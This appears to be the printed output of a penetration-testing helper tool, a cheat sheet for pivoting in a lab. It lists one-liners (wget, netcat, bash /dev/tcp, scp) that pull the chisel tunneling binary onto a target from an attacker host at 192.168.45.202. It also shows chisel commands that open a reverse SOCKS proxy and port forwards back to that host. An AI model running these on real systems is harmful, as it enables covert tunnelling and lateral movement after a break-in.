 ~ ❯ proxify l c
======================================LINUX======================================
Wget:
wget http://192.168.45.202:/chisel
Netcat:
Sender: cat chisel | netcat 192.168.45.202 1234
Receiver: nc -l -p 1234 -q 1 > chisel < /dev/null
Bash:
exec 3<>/dev/tcp/192.168.45.202/
echo -e "GET /$filename HTTP/1.1\n\n">&3
cat <&3
SCP(SSH):
Sending:  scp chisel user@remotehost:/remote/path/
Receiving: scp remoteuser@remotehost:chisel archive
======================================Chisel======================================
Kali:
chisel server --reverse --socks5 -p 8001
Target:
./chisel client 192.168.45.202:8001 R:socks
Single Port: ./chisel client 192.168.45.202:8001 R:port:127.0.0.1:port
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...